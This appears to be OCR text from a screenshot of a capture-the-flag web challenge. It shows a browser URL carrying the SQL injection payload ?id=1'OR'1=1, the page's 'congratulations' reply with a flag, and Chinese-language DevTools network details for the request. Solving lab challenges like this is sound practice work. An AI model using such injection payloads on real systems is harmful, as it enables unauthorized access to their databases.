 不安全 61.147.171.103:62580/?id=1%27OR%271=1
Please enter ID,and Try to bypass
nice : congratulations
Flag Is : flag{75ffc32a20fd11eb8cf4fa163e83cb88}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档
500 ms 1,000 ms 1,500 ms 2,000 ms 2,500 ms 3,000 ms 3,500 ms 4,000 ms 4,500 ms 5,000 ms 5,500 ms
名称
?id=1%27OR%271=1
str.ts-d3a40573.js
injecter.ts-91d0e6bd.js
webcomponents-bundle.js-64da5ba5.js
index.ts-e02f440a.js
common-54d607d2.js
browser-polyfill-1bf53692.js
_commonjsHelpers-7a77ea84.js
shim-5b326084.js
index-4c0d8093.js
标头 负载 预览 响应 发起程序 计时 Cookie
常规
请求 URL http://61.147.171.103:62580/?id=1%27OR%271=1
请求方法 GET
状态代码 200 OK
远程地址 61.147.171.103:62580
引用站点策略 strict-origin-when-cross-origin
响应标头 原始
Connection close